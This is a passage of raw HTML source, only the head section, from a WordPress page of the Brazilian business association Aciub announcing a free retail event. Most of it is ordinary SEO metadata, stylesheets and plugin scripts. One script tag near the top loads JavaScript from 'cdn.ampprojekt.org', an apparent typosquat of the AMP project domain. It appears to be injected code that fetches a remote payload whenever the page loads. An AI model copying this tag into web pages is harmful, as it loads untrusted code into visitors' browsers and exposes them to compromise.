

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/
body_size: 34053
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Varejo+Experience: evento acontece gratuitamente no dia 23/09 para empresas - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Varejo+Experience: evento acontece gratuitamente no dia 23/09 para empresas - Aciub" />
	<meta property="og:description" content="Uma manhã para empreendedores saberem mais sobre as novas tendências de vendas e como melhorar a experiência do cliente e aprimorar os resultados. Assim será o Varejo+Experience, que acontece no dia 23 de setembro, às 8h30, no Center Convention Uberlândia. Uma iniciativa da Aciub em parceria com o Sebrae, o evento é gratuito e aberto [&hellip;]" />
	<meta property="og:url" content="https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/" />
	<meta property="og:site_name" content="Aciub" />
	<meta property="article:published_time" content="2022-09-08T17:12:51+00:00" />
	<meta name="author" content="Comunicação ACIUB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Comunicação ACIUB" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/","url":"https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/","name":"Varejo+Experience: evento acontece gratuitamente no dia 23/09 para empresas - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"primaryImageOfPage":{"@id":"https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/#primaryimage"},"image":{"@id":"https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/#primaryimage"},"thumbnailUrl":"","datePublished":"2022-09-08T17:12:51+00:00","dateModified":"2022-09-08T17:12:51+00:00","author":{"@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6"},"breadcrumb":{"@id":"https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"Varejo+Experience: evento acontece gratuitamente no dia 23/09 para empresas"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6","name":"Comunicação ACIUB","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","caption":"Comunicação ACIUB"},"url":"https://aciub.com.br/author/comunicacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Aciub &raquo; Varejo+Experience: evento  acontece gratuitamente no dia 23/09 para empresas" href="https://aciub.com.br/varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"varejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
